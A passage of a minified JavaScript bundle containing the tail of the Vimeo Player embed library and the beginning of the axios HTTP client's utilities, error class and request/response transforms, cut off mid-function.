".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:r.speedAdjustment=n;case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),r.logger=i,r.init(t,e,a(a({},ee),n)),r}return u(s,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=d(S().mark(function e(t,n,i){var r,o,s,a=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===i.role)return e.next=5,this.updatePlayer(t,n,i);e.next=10;break;case 5:r=z(t,"change",function(){return a.updatePlayer(t,n,i)}),o=this.maintainPlaybackPosition(t,n,i),this.addEventListener("disconnect",function(){o.cancel(),r.cancel()}),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=z(n,["seeked","play","pause","ratechange"],function(){return a.updateTimingObject(t,n)},"on","off"),this.addEventListener("disconnect",function(){return s.cancel()});case 14:case"end":return e.stop()}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=d(S().mark(function e(t,n){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:e.sent?(e.t2=0,e.next=13):e.next=10;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(i=d(S().mark(function e(t,n,i){var r,o;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.query(),r=o.position,o=o.velocity,"number"==typeof r&&n.setCurrentTime(r),"number"!=typeof o)e.next=25;else{if(0===o)return e.next=6,n.getPaused();e.next=11}break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<o)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var t=d(S().mark(function e(t){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&i.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch(function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)});case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,i);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=o,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(o);case 25:case"end":return e.stop()}},e,this)})),function(e,t,n){return i.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(o,s,e){var a=this,l=e.allowedDrift,c=e.maxAllowedDrift,t=e.minCheckInterval,u=e.maxRateAdjustment,h=e.maxTimeToCatchUp,e=1e3*Math.min(h,Math.max(t,c)),n=function(){var e=d(S().mark(function e(){var t,n,i,r;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=0===o.query().velocity,e.t0){e.next=6;break}return e.next=4,s.getPaused();case 4:e.t1=e.sent,e.t0=!0===e.t1;case 6:if(e.t0)return e.abrupt("return");e.next=8;break;case 8:return e.t2=o.query().position,e.next=11,s.getCurrentTime();case 11:if(e.t3=e.sent,t=e.t2-e.t3,n=Math.abs(t),a.log("Drift: ".concat(t)),c<n)return e.next=18,a.adjustSpeed(s,0);e.next=22;break;case 18:s.setCurrentTime(o.query().position),a.log("Resync by currentTime"),e.next=29;break;case 22:if(l<n)return r=(r=n/h)<(i=u)?(i-r)/2:i,e.next=28,a.adjustSpeed(s,r*Math.sign(t));e.next=29;break;case 28:a.log("Resync by playbackRate");case 29:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),i=setInterval(function(){return n()},e);return{cancel:function(){return clearInterval(i)}}}},{key:"log",value:function(e){var t;null!=(t=this.logger)&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(n,i){return new Promise(function(t){(function e(){n.readyState===i?t():n.addEventListener("readystatechange",e,{once:!0})})()})}}]),s}(L(EventTarget)),F=new WeakMap,R=new WeakMap,M={},I=function(){function i(o){var s=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(c(this,i),window.jQuery&&o instanceof jQuery&&(1<o.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),o=o[0]),"undefined"!=typeof document&&"string"==typeof o&&(o=document.getElementById(o)),n=o,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===(o="IFRAME"!==o.nodeName&&(n=o.querySelector("iframe"))?n:o).nodeName&&!v(o.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(F.has(o))return F.get(o);this._window=o.ownerDocument.defaultView,this.element=o,this.origin="*";var e,n=new b(function(i,r){var e;s._onMessage=function(e){var t,n;v(e.origin)&&s.element.contentWindow===e.source&&("*"===s.origin&&(s.origin=e.origin),(e=E(e.data))&&"error"===e.event&&e.data&&"ready"===e.data.method?((t=new Error(e.data.message)).name=e.data.name,r(t)):(t=e&&"ready"===e.event,n=e&&"ping"===e.method,t||n?(s.element.setAttribute("data-ready","true"),i()):K(s,e)))},s._window.addEventListener("message",s._onMessage),"IFRAME"!==s.element.nodeName&&J(U(e=G(o,t)),e,o).then(function(e){var t,n,i=A(e,o);return s.element=i,s._originalElement=o,t=o,i=i,n=w.get(t),w.set(i,n),w.delete(t),F.set(s.element,s),e}).catch(r)});return R.set(this,n),F.set(this.element,this),"IFRAME"===this.element.nodeName&&j(this,"ping"),M.isEnabled&&(e=function(){return M.exit()},this.fullscreenchangeHandler=function(){(M.isFullscreen?x:k)(s,"event:exitFullscreen",e),s.ready().then(function(){j(s,"fullscreenchange",M.isFullscreen)})},M.on("fullscreenchange",this.fullscreenchangeHandler)),this}var n;return u(i,[{key:"callMethod",value:function(n){var i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new b(function(e,t){return i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n,r)}).catch(t)})}},{key:"get",value:function(n){var i=this;return new b(function(e,t){return n=V(n,"get"),i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n)}).catch(t)})}},{key:"set",value:function(n,i){var r=this;return new b(function(e,t){if(n=V(n,"set"),null==i)throw new TypeError("There must be a value to set.");return r.ready().then(function(){x(r,n,{resolve:e,reject:t}),j(r,n,i)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===T(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),x(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");k(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=R.get(this)||new b(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return b.resolve(e)}},{key:"addCuePoint",value:function(e){return this.callMethod("addCuePoint",{time:e,data:1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(e)return this.callMethod("enableTextTrack",{language:e,kind:t});throw new TypeError("You must pass a language.")}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return M.isEnabled?M.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return M.isEnabled?M.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return M.isEnabled?b.resolve(M.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var n=this;return new b(function(e){var t;R.delete(n),F.delete(n.element),n._originalElement&&(F.delete(n._originalElement),n._originalElement.removeAttribute("data-vimeo-initialized")),n.element&&"IFRAME"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&"DIV"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute("data-vimeo-initialized"),t=n.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t)),n._window.removeEventListener("message",n._onMessage),M.isEnabled&&M.off("fullscreenchange",n.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return b.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){var t;return Array.isArray(e)?(t=new b(function(e){return e(null)}),e=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t],b.all(e)):new b(function(e,t){return t(new TypeError("Argument must be an array."))})}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(n=d(S().mark(function e(t,n){var i,r=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return i=new te(this,t,n),j(this,"notifyTimingObjectConnect"),i.addEventListener("disconnect",function(){return j(r,"notifyTimingObjectDisconnect")}),e.abrupt("return",i);case 8:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})}]),i}();return $||(O=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,i=t.length,r={};n<i;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)r[t[0][n]]=e[n];return r}return!1}(),C={fullscreenchange:O.fullscreenchange,fullscreenerror:O.fullscreenerror},P={request:function(r){return new Promise(function(e,t){function n(){P.off("fullscreenchange",n),e()}P.on("fullscreenchange",n);var i=(r=r||document.documentElement)[O.requestFullscreen]();i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;P.isFullscreen?(P.on("fullscreenchange",n=function e(){P.off("fullscreenchange",e),t()}),(i=document[O.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},on:function(e,t){e=C[e];e&&document.addEventListener(e,t)},off:function(e,t){e=C[e];e&&document.removeEventListener(e,t)}},Object.defineProperties(P,{isFullscreen:{get:function(){return Boolean(document[O.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[O.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[O.fullscreenEnabled])}}}),M=P,Q(),function(e){var i=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(v(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=i.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var s=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(v(e.origin)){var t=E(e.data);if(t&&"ready"===t.event)for(var n=s.querySelectorAll("iframe"),i=0;i<n.length;i++){var r=n[i],o=r.contentWindow===e.source;B(r.src)&&o&&new I(r).callMethod("appendVideoMetadata",window.location.href)}}}))}(),Z()),I},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],2:[function(e,Ze,t){!function(Xe,Ge,Je,e,t,n,i,Qe){!function(){"use strict";function L(e,t){return function(){return e.apply(t,arguments)}}const D=Object.prototype["toString"],l=Object["getPrototypeOf"],n=(t=Object.create(null),e=>{e=D.call(e);return t[e]||(t[e]=e.slice(8,-1).toLowerCase())});var t,e=t=>(t=t.toLowerCase(),e=>n(e)===t),i=t=>e=>typeof e===t;const c=Array["isArray"],o=i("undefined");const N=e("ArrayBuffer");var r=i("string");const s=i("function"),$=i("number"),a=e=>null!==e&&"object"==typeof e;const u=e=>{var t;return"object"===n(e)&&!(null!==(t=l(e))&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)};var i=e("Date"),V=e("File"),B=e("Blob"),h=e("FileList"),U=e("URLSearchParams"),[z,d,f,q]=["ReadableStream","Request","Response","Headers"].map(e);function p(t,n,{allOwnKeys:i=!1}={}){if(null!=t){let e;var r;if("object"!=typeof t&&(t=[t]),c(t))for(e=0,r=t.length;e<r;e++)n.call(null,t[e],e,t);else{var o,s=i?Object.getOwnPropertyNames(t):Object.keys(t),a=s.length;for(e=0;e<a;e++)o=s[e],n.call(null,t[o],o,t)}}}function H(e,t){t=t.toLowerCase();var n,i=Object.keys(e);let r=i.length;for(;0<r--;)if(t===(n=i[r]).toLowerCase())return n;return null}const m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Ge,W=e=>!o(e)&&e!==m;Y="undefined"!=typeof Uint8Array&&l(Uint8Array);var Y,K,X=e=>Y&&e instanceof Y,v=e("HTMLFormElement"),G=(K=[Object.prototype["hasOwnProperty"]][0],(e,t)=>K.call(e,t)),_=e("RegExp");const J=(i,r)=>{var e=Object.getOwnPropertyDescriptors(i);const o={};p(e,(e,t)=>{var n;!1!==(n=r(e,t,i))&&(o[t]=n||e)}),Object.defineProperties(i,o)};var g="abcdefghijklmnopqrstuvwxyz",y="0123456789";const Q={DIGIT:y,ALPHA:g,ALPHA_DIGIT:g+g.toUpperCase()+y};var Z,b,g=e("AsyncFunction"),y=(y="function"==typeof Qe,ee=s(m.postMessage),y?Qe:ee?(Z="axios@"+Math.random(),b=[],m.addEventListener("message",({source:e,data:t})=>{e===m&&t===Z&&b.length&&b.shift()()},!1),e=>{b.push(e),m.postMessage(Z,"*")}):e=>setTimeout(e)),ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(m):void 0!==Xe&&Xe.nextTick||y,E={isArray:c,isArrayBuffer:N,isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&s(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{var t;return e&&("function"==typeof FormData&&e instanceof FormData||s(e.append)&&("formdata"===(t=n(e))||"object"===t&&s(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&N(e.buffer)},isString:r,isNumber:$,isBoolean:e=>!0===e||!1===e,isObject:a,isPlainObject:u,isReadableStream:z,isRequest:d,isResponse:f,isHeaders:q,isUndefined:o,isDate:i,isFile:V,isBlob:B,isRegExp:_,isFunction:s,isStream:e=>a(e)&&s(e.pipe),isURLSearchParams:U,isTypedArray:X,isFileList:h,forEach:p,merge:function n(){const i=(W(this)&&this||{}).caseless,r={};var o=(e,t)=>{t=i&&H(r,t)||t,u(r[t])&&u(e)?r[t]=n(r[t],e):u(e)?r[t]=n({},e):c(e)?r[t]=e.slice():r[t]=e};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&p(arguments[e],o);return r},extend:(n,e,i,{allOwnKeys:t}={})=>(p(e,(e,t)=>{i&&s(e)?n[t]=L(e,i):n[t]=e},{allOwnKeys:t}),n),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>e=65279===e.charCodeAt(0)?e.slice(1):e,inherits:(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,i)=>{var r,o;let s;var a={};if(t=t||{},null!=e)do{for(r=Object.getOwnPropertyNames(e),s=r.length;0<s--;)o=r[s],i&&!i(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0)}while((e=!1!==n&&l(e))&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:n,kindOfTest:e,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;e=e.indexOf(t,n);return-1!==e&&e===n},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!$(t))return null;for(var n=new Array(t);0<t--;)n[t]=e[t];return n},forEachEntry:(e,t)=>{for(var n=(e&&e[Symbol.iterator]).call(e);(i=n.next())&&!i.done;){var i=i.value;t.call(e,i[0],i[1])}},matchAll:(e,t)=>{for(var n,i=[];null!==(n=e.exec(t));)i.push(n);return i},isHTMLForm:v,hasOwnProperty:G,hasOwnProp:G,reduceDescriptors:J,freezeMethods:i=>{J(i,(e,t)=>{if(s(i)&&-1!==["arguments","caller","callee"].indexOf(t))return!1;var n=i[t];s(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")}))})},toObjectSet:(e,t)=>{const n={};var i=e=>{e.forEach(e=>{n[e]=!0})};return c(e)?i(e):i(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:H,global:m,isContextDefined:W,ALPHABET:Q,generateString:(e=16,t=Q.ALPHA_DIGIT)=>{let n="";for(var i=t["length"];e--;)n+=t[Math.random()*i|0];return n},isSpecCompliantForm:function(e){return!!(e&&s(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(a(e)){if(0<=t.indexOf(e))return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return p(e,(e,t)=>{e=r(e,n+1);o(e)||(i[t]=e)}),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:g,isThenable:e=>e&&(a(e)||s(e))&&s(e.then)&&s(e.catch),setImmediate:y,asap:ee};function j(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status||null)}E.inherits(j,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:E.toJSONObject(this.config),code:this.code,status:this.status}}});const te=j.prototype,ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ne[e]={value:e}}),Object.defineProperties(j,ne),Object.defineProperty(te,"isAxiosError",{value:!0}),j.from=(e,t,n,i,r,o)=>{var s=Object.create(te);return E.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),j.call(s,e.message,t,n,i,r),s.cause=e,s.name=e.name,o&&Object.assign(s,o),s};function ie(e){return E.isPlainObject(e)||E.isArray(e)}function re(e){return E.endsWith(e,"[]")?e.slice(0,-2):e}function oe(e,t,n){return e?e.concat(t).map(function(e,t){return e=re(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const se=E.toFlatObject(E,{},null,function(e){return/^is[A-Z]/.test(e)});function w(e,o,t){if(!E.isObject(e))throw new TypeError("target must be an object");o=o||new FormData;const s=(t=E.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!E.isUndefined(t[e])})).metaTokens,r=t.visitor||i,a=t.dots,l=t.indexes;const n=(t.Blob||"undefined"!=typeof Blob&&Blob)&&E.isSpecCompliantForm(o);if(!E.isFunction(r))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(E.isDate(e))return e.toISOString();if(!n&&E.isBlob(e))throw new j("Blob is not supported. Use a Buffer instead.");return E.isArrayBuffer(e)||E.isTypedArray(e)?n&&"function"==typeof Blob?new Blob([e]):Je.from(e):e}function i(e,n,t){let i=e;if(e&&!t&&"object"==typeof e)if(E.endsWith(n,"{}"))n=s?n:n.slice(0,-2),e=JSON.stringify(e);else if(E.isArray(e)&&(r=e,E.isArray(r))&&!r.some(ie)||(E.isFileList(e)||E.endsWith(n,"[]"))&&(i=E.toArray(e)))return n=re(n),i.forEach(function(e,t){E.isUndefined(e)||null===e||o.append(!0===l?oe([n],t,a):null===l?n:n+"[]",c(e))}),!1;var r;return!!ie(e)||(o.append(oe(t,n,a),c(e)),!1)}const u=[],h=Object.assign(se,{defaultVisitor:i,convertValue:c,isVisitable:ie});if(E.isObject(e))return function n(e,i){if(!E.isUndefined(e)){if(-1!==u.indexOf(e))throw Error("Circular reference detected in "+i.join("."));u.push(e),E.forEach(e,function(e,t){!0===(!(E.isUndefined(e)||null===e)&&r.call(o,e,E.isString(t)?t.trim():t,i,h))&&n(e,i?i.concat(t):[t])}),u.pop()}}(e),o;throw new TypeError("data must be an object")}function ae(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function le(e,t){this._pairs=[],e&&w(e,this,t)}r=le.prototype;function ce(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ue(t,n,i){if(n){var r=i&&i.encode||ce,o=i&&i.serialize;let e;(e=o?o(n,i):E.isURLSearchParams(n)?n.toString():new le(n,i).toString(r))&&(-1!==(o=t.indexOf("#"))&&(t=t.slice(0,o)),t+=(-1===t.indexOf("?")?"?":"&")+e)}return t}r.append=function(e,t){this._pairs.push([e,t])},r.toString=function(t){const n=t?function(e){return t.call(this,e,ae)}:ae;return this._pairs.map(function(e){return n(e[0])+"="+n(e[1])},"").join("&")};var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){E.forEach(this.handlers,function(e){null!==e&&t(e)})}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},z={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},d="undefined"!=typeof window&&"undefined"!=typeof document,f="object"==typeof navigator&&navigator||void 0,q=d&&(!f||["ReactNative","NativeScript","NS"].indexOf(f.product)<0),i="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,V=d&&window.location.href||"http://localhost",x={...Object.freeze({__proto__:null,hasBrowserEnv:d,hasStandardBrowserWebWorkerEnv:i,hasStandardBrowserEnv:q,navigator:f,origin:V}),...z};function fe(e){function a(e,t,n,i){var r,o,s;return"__proto__"===(s=e[i++])||(r=Number.isFinite(+s),o=i>=e.length,s=!s&&E.isArray(n)?n.length:s,o?E.hasOwnProp(n,s)?n[s]=[n[s],t]:n[s]=t:(n[s]&&E.isObject(n[s])||(n[s]=[]),a(e,t,n[s],i)&&E.isArray(n[s])&&(n[s]=function(e){var t={},n=Object.keys(e);let i;var r,o=n.length;for(i=0;i<o;i++)t[r=n[i]]=e[r];return t}(n[s]))),!r)}if(E.isFormData(e)&&E.isFunction(e.entries)){const n={};return E.forEachEntry(e,(e,t)=>{a(E.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),t,n,0)}),n}return null}const pe={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){var n,i=t.getContentType()||"",r=-1<i.indexOf("application/json"),o=E.isObject(e),s=(o&&E.isHTMLForm(e)&&(e=new FormData(e)),E.isFormData(e));if(s)return r?JSON.stringify(fe(e)):e;if(!(E.isArrayBuffer(e)||E.isBuffer(e)||E.isStream(e)||E.isFile(e)||E.isBlob(e)||E.isReadableStream(e))){if(E.isArrayBufferView(e))return e.buffer;if(E.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(-1<i.indexOf("application/x-www-form-urlencoded"))return s=e,n=this.formSerializer,w(s,new x.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,i){return x.isNode&&E.isBuffer(e)?(this.append(t,e.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},n)).toString();if((s=E.isFileList(e))||-1<i.indexOf("multipart/form-data"))return w(s?{"files[]":e}:e,(n=this.env&&this.env.FormData)&&new n,this.formSerializer)}if(o||r){t.setContentType("application/json",!1);i=e,s=void 0,o=void 0;if(E.isString(i))try{return(s||JSON.parse)(i),E.trim(i)}catch(e){if("SyntaxError"!==e.name)throw e}return(o||JSON.stringify)(i)}}return e}],transformResponse:[function(e){var t=this.transitional||pe.transitional,n=t&&t.forcedJSONParsing,i="json"===this.responseType;if(!E.isResponse(e)&&!E.isReadableStream(e)&&e&&E.isString(e)&&(n&&!this.responseType||i)){n=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw j.from(e,j.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return 